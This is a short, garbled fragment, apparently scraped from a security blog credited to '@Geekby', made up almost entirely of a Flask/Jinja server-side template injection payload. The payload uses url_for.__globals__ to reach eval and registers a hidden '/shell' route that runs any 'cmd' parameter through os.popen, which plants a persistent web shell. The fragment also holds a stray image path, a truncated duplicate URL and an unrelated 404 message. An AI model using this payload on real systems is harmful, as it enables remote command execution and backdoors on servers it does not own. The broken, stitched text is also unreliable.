 127.0.0.1:8000/test?param=url_for.__
127.0.0.1:8000/test?param=url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/shell', 'shell', lambda :__import__('os').popen(_req
Oops! That page doesn't exist.
url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/shell', 'shell', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd',
'whoami')).read())",{'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']})
@Geekby